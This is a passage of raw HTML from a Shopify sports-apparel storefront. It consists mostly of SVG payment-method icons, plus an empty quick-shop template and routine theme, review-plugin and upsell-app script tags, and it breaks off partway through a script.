5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg> <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg> <svg class="payment-icon" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div><!--end footer_credits--></div></div>
</footer>

</div> <div class="js-quick-shop"> <div class="quick-shop js-product_section"> <div class="quick-shop__container container section js-quick-shop-container"> <div class="quick-shop__gallery
                  eight
                  columns
                  gallery-wrap
                  js-gallery-wrap
                  
                    bottom-thumbnails
                  
                  gallery-arrows--true
                  
                  "> <div class="gallery
                    product_gallery
                    js-gallery-modal
                    product-7721285288151-gallery
                    transparentBackground--true
                    slideshow_animation--slide
                    
                    "
            data-zoom="false"></div> <div class="gallery product_gallery_nav js-gallery-carousel product_gallery_nav--bottom-thumbnails"></div></div> <div class="quick-shop__text-wrap six columns text-modal-wrap"> <!--Product banners inserted with JS - populateProductInfo() --> <div class="sale_banner_product js-sale-banner"></div> <div class="new_banner_product js-new-banner"></div> <div class="new_banner_product js-pre-order-banner"></div> <h3 class="quick-shop__title js-product-title"></h3> <div class="feature_divider"></div> <p class="modal_price"> <span class="sold_out js-sold-out"></span> <span class="current_price js-current-price"><span class="money"></span></span> <span class="was_price js-was-price"><span class="money"></span></span> <span class="sale savings js-savings"></span></p> <span class="js-notify-form"></span> <p> <span class="js-regular-description"></span> <span class="js-product-details"></span></p> <span class="js-product-form"></span></div></div></div>
</div> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/jquery.min.js?v=9503732020592794151649859536"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/vendors.js?v=64406799660333671781649859543"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/sections.js?v=163869864137964113091649859557"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/utilities.js?v=175814381293850756091745450384"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/app.js?v=183413420634579075541684069710"></script> <script></script>
  
	

<div id='ekoma-plugin'
	ekoma-digest='2435984f3d99e0846b9d69a69e63d489'
	ekoma-integration='45402'
	customer-email=''></div> <script>
      $( document ).on( "click", "li.mobile-mega-menu-parent", function() {
          if ( $(this).find('li.mobile-mega-menu_block a').first().hasClass( "active" ) ) {
              $(this).find('li.mobile-mega-menu_block a').first().removeClass( "active" );
              $(this).find('li.mobile-mega-menu_block ul').first().hide();     
          } else {
              $(this).find('li.mobile-mega-menu_block a').first().addClass( "active" );
              $(this).find('li.mobile-mega-menu_block ul').first().show();
          }
      });</script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/source.js?v=149505721719651277671673531810" type="text/javascript"></script><style> .lipscore-testimonial {margin: 20px 0;} #lipscore-review-list button {min-height: auto !important;} </style>
<div id="shopify-block-AcUs0aEtySk9UMHRob__18121446316682264196" class="shopify-block shopify-app-block">






</div><div id="shopify-block-ALzJtaDlUU0dWb1dGY__15549472988515247997" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
